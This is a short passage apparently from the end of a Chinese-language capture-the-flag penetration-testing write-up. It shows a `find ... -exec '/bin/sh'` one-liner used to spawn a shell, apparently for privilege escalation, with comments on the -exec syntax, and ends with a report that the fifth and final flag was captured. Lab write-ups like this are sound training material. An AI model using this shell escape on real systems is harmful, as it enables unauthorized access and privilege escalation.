find ./ aaa -exec '/bin/sh' \;
# find 命令找到 ./ 下 aaa文件,如果没有,执行 -exec '/bin/sh' \;
# -exec 参数后面跟的是command命令,它的终止是以;为结束标志的,所以这句命令后面的分号是不可缺少的
# 考虑到各个系统中分号会有不同的意义,所以在分号前面加反斜杠
获取第5个最终flag,成功走完了整个渗透流程。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号